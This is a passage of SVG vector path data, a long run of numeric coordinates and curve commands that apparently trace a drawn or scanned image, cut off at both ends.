.355-.78-.051-.916-.21-.07-.254-.316-.117-.662.121-.302.239-3.965.264-8.138.025-4.173.088-7.461.14-7.305.174.52.898.291.898-.284 0-.315-.189-.568-.425-.568-.266 0-.439-.292-.462-.78-.02-.429-.059-1.162-.085-1.628-.084-1.465.352-3.907.741-4.159.241-.156.272-.316.086-.454-.349-.258-.457-1.773-.126-1.773.13 0 .163-.449.074-.998-.129-.791-.037-1.106.443-1.522.333-.289.606-.67.606-.846 0-.436-.767-.41-.954.033-.083.195-.141-.092-.129-.639.012-.546-.072-1.216-.187-1.489-.115-.273-.094-.496.048-.496.382 0 .373-2.091-.01-2.34-.242-.157-.227-.279.056-.462.241-.155.314-.473.194-.851-.153-.482-.074-.603.395-.603.397 0 .587-.183.587-.567 0-.312-.128-.567-.284-.567-.156 0-.284-.511-.284-1.135s.128-1.135.284-1.135c.156 0 .284.128.284.284 0 .156.255.283.567.283.312 0 .567-.127.567-.283 0-.156-.255-.284-.567-.284-.312 0-.567-.142-.567-.317 0-.174-.235-.255-.521-.18-.419.109-.496.005-.393-.535.123-.641.914-.976.914-.386 0 .156.18.283.401.283.221 0 .467.16.545.355.079.195.154.067.166-.284.016-.456-.139-.638-.545-.638-.378 0-.567-.189-.567-.567 0-.316-.19-.568-.426-.568-.234 0-.426.128-.426.284 0 .156-.191.284-.425.284-.234 0-.426-.128-.426-.284 0-.156.143-.284.317-.284.205 0 .247-.277.119-.78a7.547 7.547 0 0 1-.2-1.489c-.001-.39-.119-.851-.262-1.024-.498-.602-.195-3.232.372-3.232.278 0 .505-.127.505-.283 0-.156.192-.284.426-.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.426.127-.426.283 0 .156-.241.284-.536.284-.64 0-.919-1.544-.564-3.121.133-.59.114-1.031-.047-1.087-.399-.139-.33-1.678.084-1.846.266-.108.249-.217-.071-.441-.352-.245-.364-.396-.069-.872.211-.341.24-.576.071-.576-.409 0-.354-.773.069-.967.195-.089.067-.091-.284-.004-.458.113-.638.032-.638-.287 0-.244.127-.444.283-.444.468 0 .321-.903-.212-1.308-.473-.358-.473-.377 0-.385.591-.011.711-1.564.141-1.83-.283-.132-.283-.198 0-.331.621-.289.383-.685-.425-.708-.429-.012-.621-.087-.426-.165.499-.202.443-.947-.071-.947-.234 0-.425-.245-.425-.544 0-.299-.16-.617-.355-.706-.195-.09-.051-.087.32.006.486.123.614.074.46-.176-.12-.193-.041-.457.177-.598.328-.211.322-.297-.035-.535-.352-.235-.359-.327-.041-.532.305-.196.315-.376.048-.875-.185-.345-.262-.702-.172-.793.091-.09.165-.015.165.167s.256.331.568.331c.312 0 .567-.128.567-.284 0-.156-.191-.284-.425-.284-.235 0-.426-.127-.426-.284 0-.156-.191-.283-.426-.283-.236 0-.425-.252-.425-.568 0-.312-.16-.569-.355-.571-.236-.003-.212-.096.071-.28.64-.413.851-.343.851.284 0 .312.146.567.324.567.177 0 .477.211.666.469.188.258.49.378.669.267.465-.287.405-.736-.098-.736-.237 0-.426-.252-.426-.567 0-.35-.191-.569-.496-.572-.921-.008-1.361-.46-.94-.967.471-.568 1.436-.582 1.436-.021 0 .234.128.425.284.425.156 0 .283-.136.283-.304 0-.383-.718-1.114-1.095-1.114-.157 0-.366-.255-.465-.568-.099-.312-.292-.567-.429-.567-.138 0-.23-.511-.205-1.135.038-.946.492-1.731.492-.851 0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.136-.283-.304-.283-1.386 0-1.37-1.612.021-1.986 1.07-.288 1.777-1.702.851-1.702-.156 0-.284.191-.284.425 0 .234-.223.424-.496.421-.975-.008-1.137-.358-.919-1.981.115-.858.159-1.647.098-1.754-.061-.106.019-.273.178-.371.158-.098.288-.468.288-.823 0-.928.254-1.053.875-.433.299.299.735.544.969.544.234 0 .425.128.425.284 0 .156.192.283.426.283.234 0 .426-.127.426-.283 0-.156-.192-.284-.426-.284-.234 0-.426-.128-.426-.284 0-.156-.191-.283-.425-.283-.234 0-.426-.108-.426-.238 0-.131-.301-.376-.67-.544-.689-.314-1.011-2.426-.426-2.788.135-.084.245-.017.245.149 0 .165.192.3.426.3.605 0 .529-.27-.271-.96-.686-.592-.381-2.315.475-2.681.452-.193.202-1.15-.346-1.323-.574-.183-.806-.993-.284-.993.156 0 .284-.245.284-.544 0-.299.16-.618.355-.709.283-.133.283-.199 0-.331a.685.685 0 0 1-.355-.572c0-.223-.155-.653-.343-.955-.385-.616.733-1.851 1.889-2.088.32-.066.074-.08-.547-.032s-1.174.224-1.229.39c-.056.166-.215.302-.354.302-.31 0 .012-1.807.345-1.939.132-.052.239-.339.239-.638 0-.555.443-.757.615-.281.052.144.413.317.803.384.391.067.55.067.355 0-.195-.067-.355-.239-.355-.384 0-.145-.136-.263-.303-.263-.52 0-1.305-.929-.9-1.065.627-.209.373-.637-.378-.637-.542 0-.705-.128-.635-.497.102-.533 1.365-.879 1.365-.374 0 .167.192.304.426.304.234 0 .425.127.425.283 0 .156.192.284.426.284.236 0 .426-.252.426-.567 0-.442-.19-.568-.852-.568-.468 0-.851-.127-.851-.283 0-.157.192-.284.426-.284.234 0 .425-.128.425-.284 0-.156-.18-.284-.401-.284-.221 0-.461-.159-.532-.354-.104-.284-.206-.284-.506 0-.31.292-.291.354.106.354.265 0 .482.128.482.284 0 .641-1.072.262-1.204-.425-.074-.39-.012-.71.139-.71.151 0 .193-.213.093-.473-.1-.261-.038-.563.139-.672.228-.141.182-.464-.159-1.124-.396-.765-.413-.973-.098-1.194.297-.209.303-.299.027-.412-.487-.197-.445-1.113.088-1.927.359-.547.372-.72.071-.912-.684-.434-.475-2.08.263-2.08.353 0 .641-.128.641-.284 0-.156.192-.283.426-.283.234 0 .425.127.425.283 0 .156.192.284.426.284.234 0 .426.177.426.392 0 .216.255.46.567.541.421.11.567.009.567-.392 0-.352-.198-.541-.567-.541-.312 0-.567-.128-.567-.284 0-.156-.192-.283-.426-.283-.234 0-.426-.128-.426-.284 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284 0 .822-1.026.217-1.083-.638a81.02 81.02 0 0 0-.127-1.632c-.051-.544.082-.73.572-.799.351-.05.638.045.638.212 0 .167.383.304.851.304.469 0 .852-.128.852-.284 0-.156-.383-.284-.852-.284-.468 0-.851-.118-.851-.264 0-.145-.287-.304-.638-.354l-.638-.091.638-.638c.731-.731.839-1.489.213-1.489a.436.436 0 0 0-.426.442c0 .243-.127.363-.283.267-.504-.311-.351-2.695.172-2.695.299 0 .397-.155.284-.449-.095-.247-.173-.502-.173-.567 0-.066-.271-.119-.602-.119-.509 0-.579-.124-.445-.794.088-.436.047-.975-.091-1.198-.158-.255-.125-.486.09-.625.253-.164.231-.293-.086-.509-.372-.252-.363-.326.071-.581.273-.161.496-.478.496-.704 0-.25.279-.412.709-.412.39 0 .709-.127.709-.283 0-.156-.301-.284-.669-.284-.603 0-.69-.163-.871-1.631-.311-2.517-.326-2.6-.534-2.808-.366-.365-.222-4.866.16-5.003.23-.083.081-.368-.426-.813-.842-.74-.988-1.245-.426-1.472.284-.115.284-.148 0-.166-.227-.014-.354-.478-.354-1.299 0-.702-.128-1.276-.284-1.276-.156 0-.284-.304-.284-.675 0-.371-.19-.832-.422-1.025-.276-.229-.361-.598-.245-1.059.156-.624.105-.685-.429-.516-.36.115-.606.07-.606-.11 0-.167.128-.303.284-.303.446 0 .331-.772-.142-.954-.234-.09-.425-.359-.425-.598 0-.238-.128-.434-.284-.434-.156 0-.284-.511-.284-1.135s.128-1.134.284-1.134c.156 0 .284-.383.284-.852 0-.468.136-.851.304-.851.167 0 .512-.208.767-.463.428-.428.41-.446-.233-.246-.383.12-.739.328-.791.463-.288.751-.861.149-.847-.89.008-.625-.133-1.315-.313-1.533-.252-.303-.244-.431.037-.544.286-.115.273-.219-.059-.475-.321-.246-.339-.362-.071-.47.494-.201.444-.664-.071-.664-.234 0-.425-.128-.425-.284 0-.156.191-.284.425-.284.519 0 .538-.198.071-.719-1.103-1.23-1.113-1.257-.653-1.718.366-.366.612-.387 1.421-.12 1.035.342 2.326-.033 1.989-.577-.257-.417-.7-.319-.7.156a.427.427 0 0 1-.426.425c-.234 0-.425-.205-.425-.456 0-.341-.174-.413-.687-.284-1.034.259-1.682-.053-1.17-.564.219-.219.534-.398.702-.398.167 0 .304-.128.304-.284 0-.156.383-.283.851-.283.468 0 .851-.128.851-.284 0-.156-.383-.284-.851-.284-.468 0-.852.096-.854.213-.001.117-.32.36-.709.541-.389.18-.707.223-.707.094 0-.128.16-.298.355-.377.269-.109.255-.213-.058-.431-.283-.196-.388-.697-.334-1.582.067-1.091-.001-1.296-.438-1.303-.487-.008-.489-.026-.021-.298.273-.159.496-.474.496-.701 0-.226.128-.411.284-.411.587 0 .254-.564-.435-.737-.67-.168-.684-.206-.212-.564.663-.503.931-.496.931.024 0 .234.191.426.425.426a.428.428 0 0 0 .426-.426c0-.234-.137-.425-.304-.425-.442 0-1.037-.665-1.159-1.295-.064-.336-.43-.614-.952-.726-.825-.177-.828-.182-.098-.215.412-.019.827-.236.922-.482.243-.634.224-.686-.253-.686-.237 0-.426-.253-.426-.568 0-.416.189-.567.709-.567s.71.151.71.567c0 .315.189.568.425.568s.426-.253.426-.568c0-.315-.19-.567-.426-.567-.234 0-.425-.128-.425-.284 0-.156-.383-.284-.852-.284-.661 0-.851-.126-.851-.567 0-.483.19-.567 1.277-.567.702 0 1.277-.12 1.277-.267 0-.146-.529-.242-1.176-.213-1.197.055-1.859-.491-.897-.74.347-.09.269-.144-.239-.166l-.752-.033-.099-3.735c-.071-2.663-.202-3.769-.454-3.853-.419-.14-.485-1.773-.071-1.773.418 0 .356-3.908-.071-4.43a11.906 11.906 0 0 0-.851-.902c-.273-.257-.497-.57-.497-.695 0-.347-1.507-2.596-1.912-2.853-.196-.125-.357-.539-.357-.922 0-.382-.113-.695-.252-.695-.138 0-.336-.564-.439-1.253-.104-.69-.373-1.407-.6-1.595-.532-.442-.526-.84.014-.84.234 0 .426-.2.426-.446 0-.509.662-1.256 1.114-1.256.167 0 .304-.128.304-.284 0-.156.192-.283.426-.283.234 0 .425-.128.425-.284 0-.619-2.206.205-2.429.908-.089.281-.336.51-.548.51-.212 0-.44.16-.507.355-.067.195-.083.111-.036-.188.048-.298-.053-.802-.223-1.121-.228-.425-.223-.608.016-.687.18-.06.257-.222.171-.361-.085-.138.056-.574.315-.969.433-.66.435-.828.026-2.065-.258-.78-.331-1.386-.175-1.441.43-.151.312-.615-.156-.615-.297 0-.425-.299-.425-.993 0-.546-.128-.993-.284-.993-.156 0-.286-.287-.288-.638-.008-1.333-.324-1.915-1.042-1.915-.639 0-.659-.037-.241-.455.266-.266.384-.679.285-.993-.118-.372-.033-.538.274-.538.244 0 .444-.127.444-.283 0-.409-.776-.35-.947.071-.108.266-.219.249-.445-.071-.418-.591-.383-.851.116-.851.234 0 .425-.119.425-.263 0-.145.16-.318.355-.384.195-.067.065-.073-.29-.014-.424.07-.71-.065-.835-.396a3.375 3.375 0 0 0-.49-.848c-.896-1.031-.92-1.094-.55-1.439.202-.189.501-.344.664-.344a.29.29 0 0 0 .295-.284c0-.348-.767-.38-.898-.037-.052.135-.414.335-.804.444-.551.154-.614.129-.283-.11.599-.433-.37-1.006-1.703-1.006-.799 0-1.009-.119-1.079-.61-.088-.615-.768-.939-1.987-.947-.36-.002-.587-.114-.503-.249.083-.135.474-.184.868-.109.673.129 1.045-.339.432-.544-.156-.052.307-.117 1.029-.145.723-.028 1.45-.188 1.617-.355.167-.167.598-.304.957-.304s.652-.063.652-.141c0-.238-1.039-1.197-1.454-1.343-.214-.075.175-.125.864-.11.766.017 1.3-.11 1.372-.324.064-.193.297-.351.518-.351.221 0 .402-.128.402-.284 0-.156.383-.284.851-.284.468 0 .851-.127.851-.283 0-.156-.383-.284-.851-.284-.468 0-.851-.128-.851-.284 0-.156-.191-.283-.425-.283-.513 0-.568.472-.074.637.406.135-.379 1.065-.899 1.065-.167 0-.304.128-.304.284a.283.283 0 0 1-.283.283c-.157 0-.284-.51-.284-1.135 0-.624.127-1.134.284-1.134.156 0 .283-.144.283-.319 0-.214-.534-.275-1.631-.186-.897.073-1.472.078-1.277.011.666-.227.357-.605-.567-.694-.822-.079-.912-.174-.831-.869.09-.769.068-.78-1.489-.78-1.202 0-1.716-.136-2.148-.568-.312-.312-.887-.567-1.277-.567-.532 0-.709-.149-.709-.598 0-.492-.122-.567-.692-.425-.38.096-.775.039-.878-.127-.107-.174-.536-.225-1.01-.121-.484.107-.824.063-.824-.104 0-.157-.224-.344-.497-.415-.472-.124-.472-.131 0-.163.57-.038.669-.495.145-.67-.406-.135.379-1.065.899-1.065.167 0 .304-.127.304-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283 0 .157-.319.284-.709.284-.39 0-.71-.073-.71-.162 0-.278.796-.973 1.115-.973.167 0 .304-.127.304-.283 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284 0 .156-.319.283-.709.283-.39 0-.71-.137-.71-.305 0-.181-.466-.272-1.151-.222-.707.051-1.237-.057-1.374-.279-.144-.232-.493-.294-.977-.172-1.034.259-2.1-.053-2.297-.673-.198-.622-2.346-1.831-2.58-1.452-.259.419-2.517.311-3.127-.15-.719-.544-1.286-.549-1.078-.009.1.262-.001.426-.263.426-.234 0-.499-.192-.589-.426-.089-.234-.486-.426-.881-.426s-.718-.127-.718-.283c0-.156-.192-.284-.426-.284a.427.427 0 0 0-.425.426c0 .283-.284.425-.851.425-.468 0-.851-.127-.851-.284 0-.156-.319-.283-.709-.283-.391 0-.71-.105-.71-.233 0-.127-.638-.406-1.418-.618-1.308-.357-1.99-1.135-.993-1.135.234 0 .425-.128.425-.284 0-.156-.191-.283-.425-.283-.234 0-.426.127-.426.283 0 .156-.191.284-.425.284a.427.427 0 0 0-.426.426c0 .551-.537.551-.748 0-.09-.235-.469-.426-.842-.426-.374 0-.679-.128-.679-.284 0-.156-.367-.283-.816-.283-1.409 0-2.588-.34-2.588-.745 0-.215-.192-.39-.426-.39-.234 0-.425.113-.425.25 0 .446-1.393.533-2.159.136-.409-.213-1.239-.386-1.846-.386-.606 0-1.102-.113-1.102-.252 0-.138-.574-.337-1.276-.443-1.381-.207-1.655-.558-.644-.823.509-.133.564-.236.277-.522-.287-.287-.481-.215-.988.364-.738.843-4.745.913-4.745.084 0-.217.192-.394.426-.394.508 0 .562-.45.087-.743-.185-.115-.388-.058-.449.125-.061.184-.412.334-.78.334-.368 0-.748.128-.844.284-.228.37-1.844.37-1.844 0 0-.156-.181-.284-.402-.284-.221 0-.452-.15-.513-.334-.067-.202-.262-.24-.492-.098-.304.188-.276.312.142.617.467.343.472.383.043.383-.264 0-.488.159-.498.354-.01.195-.134.068-.275-.283-.141-.351-.452-.639-.691-.639-.239 0-.435-.108-.435-.239 0-.302-5.419-.975-6.012-.747-.258.098-.51-.017-.611-.279-.099-.259-.502-.446-.958-.445l-3.548.015c-2.408.012-2.739-.044-2.589-.437.141-.366.021-.42-.643-.292-.449.087-.656.083-.461-.009.601-.283.392-.687-.355-.687-.39 0-.709.127-.709.283 0 .37-1.332.37-1.56 0-.097-.156-.519-.285-.939-.288-.42-.002-.955-.128-1.189-.279-.332-.214-.253-.276.355-.279.429-.003.78-.132.78-.288 0-.156.191-.284.425-.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283 0 .156-.383.284-.851.284-.468 0-.851-.128-.851-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283 0 .156.191.284.425.284.234 0 .426.141.426.314 0 .19-.197.231-.497.105-.273-.115-1.167-.272-1.986-.349-.819-.077-1.489-.252-1.489-.389s-.575-.248-1.277-.248-1.276-.128-1.276-.284c0-.156.217-.284.482-.284.397 0 .416-.062.106-.354-.3-.284-.401-.284-.505 0-.154.419-1.785.484-1.785.071 0-.156-.485-.284-1.078-.284-.593 0-1.2-.119-1.348-.264-.372-.365-4.086-1.196-4.42-.99-.149.092-.463.009-.697-.185-.322-.267-.504-.273-.753-.024-.378.378-3.052.451-3.052.084 0-.135.319-.184.709-.109.39.075.71.02.71-.122s-1.341-.258-2.979-.258c-2.739 0-3.716.212-2.482.539.273.073-.11.065-.852-.017-1.182-.131-1.348-.084-1.353.385-.006.501-.038.497-.497-.062-.629-.767-1.455-1.055-1.919-.67-.266.22-.66.144-1.45-.279-.596-.32-1.246-.581-1.443-.581-.197 0-.359-.134-.359-.297 0-.183-.366-.228-.958-.117-.645.121-1.261.024-1.885-.299-.701-.362-1.465-.454-3.154-.377-1.226.055-2.262-.001-2.303-.125-.042-.124-2.227-.285-4.856-.359-2.629-.074-4.925-.224-5.102-.335-.178-.11-1.217-.237-2.309-.282-2.175-.09-4.397-.578-4.397-.967 0-.135-.192-.247-.426-.247-.234 0-.425.128-.425.284 0 .156.202.284.449.284s.392.159.323.354c-.144.407-1.433.338-1.578-.083-.059-.174-.947-.209-2.343-.093-1.969.164-2.322.121-2.843-.35-.504-.455-.982-.527-3.117-.472-1.503.039-2.523-.047-2.523-.213 0-.153-.383-.278-.851-.278-.578 0-.851-.14-.851-.438 0-.45-1.738-.34-2.411.152-.486.356-1.907.617-1.721.317.22-.356-.412-.755-.651-.41-.232.334-2.593.388-2.593.059 0-.136-.766-.247-1.702-.247-.945 0-1.702-.126-1.702-.284 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284 0 .156-.191.284-.425.284-.234 0-.426-.128-.426-.284 0-.156-.191-.284-.426-.284-.234 0-.425.128-.425.284 0 .413-1.631.348-1.788-.071-.093-.248-.257-.193-.548.185-.266.347-.55.457-.793.307-.313-.194-7.481-.308-7.935-.127-.078.031-.257.035-.398.009-.864-.162-4.425-.172-4.425-.012 0 .279-2.96-.038-3.073-.33-.052-.135-.77-.245-1.596-.245-.827 0-1.957-.19-2.512-.422-1.014-.423-2.748-.313-2.748.174 0 .137-.319.248-.709.248-.39 0-.709-.115-.709-.255s-.479-.243-1.064-.227c-.585.015-1.702-.057-2.482-.16-.9-.119-1.989-.04-2.979.215m-73.759.995c-.467.365-.564.554-.283.552.456-.003 1.418-.639 1.418-.938 0-.322-.408-.183-1.135.386m23.688-.284c-.104.169.206.276.764.264.782-.017.844-.061.371-.264-.77-.331-.93-.331-1.135 0m16.65.021c.056.168.223.305.371.305.149 0 .316-.137.372-.305.056-.167-.112-.305-.372-.305s-.427.138-.371.305m9.089.032c.175.526.786.613.786.112a.45.45 0 0 0-.449-.449c-.247 0-.399.152-.337.337m75.68-.053c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m2.198.111c-.273.208-.496.459-.496.559 0 .334.802.185.934-.174.104-.283.205-.283.505 0 .207.195.67.355 1.029.355.359 0 .652.128.652.284 0 .156.256.283.568.283.312 0 .567-.096.567-.214 0-.351-1.588-.946-2.051-.768a.456.456 0 0 1-.598-.278c-.205-.533-.455-.544-1.11-.047m14.445-.206c-.346.346-.196.946.236.946.236 0 .426-.252.426-.567 0-.565-.303-.738-.662-.379m-114.799.521a.426.426 0 1 0 .852-.002.426.426 0 0 0-.852.002m19.675 0c.234.234.563.425.73.425.465 0 .361-.485-.145-.679-.775-.297-1.026-.188-.585.254m85.005-.142c0 .156.192.283.426.283.234 0 .425-.127.425-.283 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m2.483-.079c.507.063.922.234.922.38s.191.266.425.266c.234 0 .426-.113.426-.251 0-.314-1.051-.605-1.986-.551-.532.031-.478.07.213.156m5.929.211c-.179.468.239.841.654.585.301-.187.08-1.001-.271-1.001-.123 0-.295.187-.383.416m3.716-.22c-.273.071-.496.262-.496.425 0 .169.275.223.638.125.351-.094.734-.173.851-.175.117-.002.213-.131.213-.287 0-.292-.335-.316-1.206-.088m-141.773.371c0 .156.383.284.851.284.468 0 .851.128.851.284 0 .156.192.283.426.283.234 0 .425.128.425.284 0 .156.575.284 1.277.284s1.276.127 1.276.284c0 .156.192.283.426.283.234 0 .425-.127.425-.283 0-.157.192-.284.426-.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.426.128-.426.284 0 .156-.191.284-.425.284-.234 0-.426-.128-.426-.284 0-.156-.383-.284-.851-.284-.468 0-.851-.127-.851-.283 0-.156-.383-.284-.851-.284-.468 0-.851-.128-.851-.284 0-.156-.383-.283-.851-.283-.468 0-.851.127-.851.283m6.685-.029c-.086.139.021.322.239.406.416.159.736-.025.736-.424 0-.317-.777-.303-.975.018m3.244.029c0 .156.263.284.584.284.321 0 .505-.128.409-.284-.096-.156-.359-.283-.584-.283-.225 0-.409.127-.409.283m1.702.426c0 .234.192.425.426.425.234 0 .425.128.425.284 0 .156.383.284.851.284.662 0 .851-.126.851-.568 0-.315-.189-.567-.425-.567-.234 0-.426.128-.426.284 0 .156-.191.283-.425.283a.427.427 0 0 1-.426-.425.427.427 0 0 0-.425-.426.428.428 0 0 0-.426.426m8.227.142c0 .156.256.283.568.283.312 0 .567-.127.567-.283 0-.156-.255-.284-.567-.284-.312 0-.568.128-.568.284m110.638 0c0 .156.192.283.426.283.234 0 .426-.127.426-.283 0-.156-.192-.284-.426-.284-.234 0-.426.128-.426.284m14.185 0c0 .156.383.283.851.283.468 0 .851-.127.851-.283 0-.156-.383-.284-.851-.284-.468 0-.851.128-.851.284m-147.234.567c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m2.553 0c0 .156.192.284.426.284.234 0 .425.127.425.284 0 .156.192.283.426.283.234 0 .425-.127.425-.283 0-.157-.191-.284-.425-.284-.234 0-.426-.128-.426-.284 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m9.929 0c0 .156.255.284.567.284.313 0 .568-.128.568-.284 0-.156-.255-.284-.568-.284-.312 0-.567.128-.567.284m123.972 0c0 .156.383.284.851.284.468 0 .851-.128.851-.284 0-.156-.383-.284-.851-.284-.468 0-.851.128-.851.284m2.553 0c0 .156.191.284.425.284.235 0 .426-.128.426-.284 0-.156-.191-.284-.426-.284-.234 0-.425.128-.425.284m1.418 0c0 .156.256.284.568.284.312 0 .567-.128.567-.284 0-.156-.255-.284-.567-.284-.312 0-.568.128-.568.284m3.405 0c0 .156.383.284.851.284.468 0 .851-.128.851-.284 0-.156-.383-.284-.851-.284-.468 0-.851.128-.851.284m6.808 0c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m-1.702 1.135c0 .156.192.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284M68.652 9.078c0 .156.192.284.426.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.426.128-.426.284m5.107.284c0 .315.189.567.425.567.478 0 .497-.052.254-.686-.244-.634-.679-.558-.679.119m5.674-.284c0 .156-.192.284-.426.284-.234 0-.425.127-.425.283 0 .156-.217.284-.483.284-.397 0-.416.063-.106.355.301.283.402.283.506 0 .071-.195.311-.355.532-.355.221 0 .402-.128.402-.284 0-.156.191-.283.425-.283.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m1.702 0c0 .156.191.284.425.284.515 0 .567.477.071.647-.195.067-.099.079.213.025a9.034 9.034 0 0 1 1.206-.101c.351-.002.638-.132.638-.288 0-.156-.383-.283-.851-.283-.468 0-.851-.128-.851-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m3.404 0c0 .156.191.284.426.284.234 0 .425-.128.425-.284 0-.156-.191-.284-.425-.284-.235 0-.426.128-.426.284m7.376 0c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m177.872 0c0 .156.192.284.426.284.234 0 .425.127.425.283 0 .156.383.284.851.284.468 0 .851-.128.851-.284 0-.156.192-.283.426-.283.234 0 .425-.128.425-.284 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284 0 .156-.311.284-.692.284-.381 0-.771-.128-.868-.284-.096-.156-.359-.284-.584-.284-.225 0-.409.128-.409.284m5.958-.122c0 .09.182.345.405.568.465.465 1.297.543 1.297.121 0-.156-.192-.283-.426-.283-.234 0-.425-.128-.425-.284 0-.156-.192-.284-.426-.284-.234 0-.425.073-.425.162m2.553 0c0 .279.795.973 1.114.973.168 0 .304-.128.304-.284 0-.156-.191-.283-.425-.283-.234 0-.426-.128-.426-.284a.284.284 0 0 0-.283-.284c-.156 0-.284.073-.284.162m3.972.122c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m-193.564.183c-.37.37-.194.668.396.668.33 0 .541-.149.478-.337-.138-.414-.611-.594-.874-.331m-18.351.384c0 .156.415.299.922.317.507.018.698.091.425.163-.273.071-.496.326-.496.567 0 .316.178.39.638.267.351-.094.734-.173.851-.175 1.111-.02.063-1.422-1.064-1.422-.702 0-1.276.127-1.276.283m19.858 0c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283m-21.561.71a.427.427 0 0 0 .852 0 .428.428 0 0 0-.426-.426.428.428 0 0 0-.426.426m5.772.012c-.092.241-.094.512-.003.602.286.287 1.04-.153 1.04-.605 0-.567-.819-.564-1.037.003m209.548-.043c0 .45.601.74 1.536.74 1.092 0 1.07-.367-.044-.755-1.35-.47-1.492-.468-1.492.015m-216.525.935c-.607.159-.66.656-.071.656.234 0 .425-.118.425-.263 0-.145.224-.321.497-.393.321-.083.346-.129.071-.129-.234 0-.649.058-.922.129m237.234 2.074c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283m-252.766.828c0 .299-.16.6-.355.67-.206.074-.249.232-.103.378.147.147.305.104.379-.103.069-.195.385-.354.7-.354.407 0 .524-.131.402-.449-.095-.247-.172-.502-.172-.567 0-.066-.192-.119-.426-.119-.234 0-.425.245-.425.544m2.553-.26c0 .156.192.283.426.283.234 0 .425-.127.425-.283 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m241.135 0c0 .156.191.283.425.283.234 0 .426-.127.426-.283 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m2.269 0c0 .156.192.283.426.283.234 0 .425-.127.425-.283 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m4.539.162c0 .509.663 1.256 1.115 1.256.167 0 .304-.383.304-.851 0-.719-.111-.851-.709-.851-.456 0-.71.159-.71.446m3.121.405c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m-.851 1.135c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284M40.438 18.136c-.09.146-.034.345.125.443.338.209.855-.057.855-.44 0-.345-.767-.347-.98-.003m280.129.304c0 .358.58.358 1.135 0 .332-.215.253-.276-.354-.28-.43-.002-.781.124-.781.28m-278.865.567c-.596.467-.627.556-.194.561.657.008 1.613-.498 1.613-.855 0-.44-.654-.304-1.419.294m290.497-.284c0 .156-.192.284-.426.284-.234 0-.425.128-.425.284 0 .156.191.283.425.283.234 0 .426-.127.426-.283 0-.156.191-.284.425-.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283m-4.256.568c0 .156.192.283.426.283.234 0 .425-.127.425-.283 0-.156-.191-.284-.425-.284-.234 0-.426.128-.426.284m1.702.709c0 .234.192.426.426.426a.427.427 0 0 0 0-.852.428.428 0 0 0-.426.426m3.405-.142c0 .156.319.284.709.284.39 0 .709-.128.709-.284 0-.156-.319-.284-.709-.284-.39 0-.709.128-.709.284m-298.44 2.27c0 .156.191.283.425.283.235 0 .426-.127.426-.283 0-.156-.191-.284-.426-.284-.234 0-.425.128-.425.284m306.667 0c0 .156.191.283.425.283.234 0 .426-.127.426-.283 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m3.404.283c0 .677.435.753.679.119.243-.634.224-.686-.254-.686-.236 0-.425.252-.425.567m1.702-.405c0 .089.182.345.405.567.459.46 2.148.555 2.148.122 0-.156-.447-.284-.993-.284s-.993-.127-.993-.283a.284.284 0 0 0-.283-.284c-.156 0-.284.073-.284.162m10.78.122c0 .156.311.283.69.283.441 0 .755.205.87.568.099.312.3.567.445.567.146 0 .265-.255.265-.567 0-.315-.19-.568-.426-.568-.234 0-.425-.127-.425-.283 0-.156-.32-.284-.71-.284-.39 0-.709.128-.709.284m-14.184.567c0 .156-.192.284-.426.284-.234 0-.425.127-.425.283 0 .156.383.284.851.284.662 0 .851-.126.851-.567 0-.315-.189-.568-.426-.568-.234 0-.425.128-.425.284m9.929 0c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m-314.326.567c0 .156.255.284.567.284.312 0 .567-.128.567-.284 0-.156-.255-.283-.567-.283-.312 0-.567.127-.567.283m310.922 0c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.283-.426-.283-.234 0-.425.127-.425.283m-315.745.568c0 .156.574.283 1.276.283.703 0 1.277-.127 1.277-.283 0-.156-.574-.284-1.277-.284-.702 0-1.276.128-1.276.284m316.596.567c0 .337.492.337 1.276 0 .476-.204.418-.247-.354-.264-.507-.011-.922.108-.922.264m3.404 0c0 .156.191.284.425.284.234 0 .426-.128.426-.284 0-.156-.192-.284-.426-.284-.234 0-.425.128-.425.284m-7.66.284c0 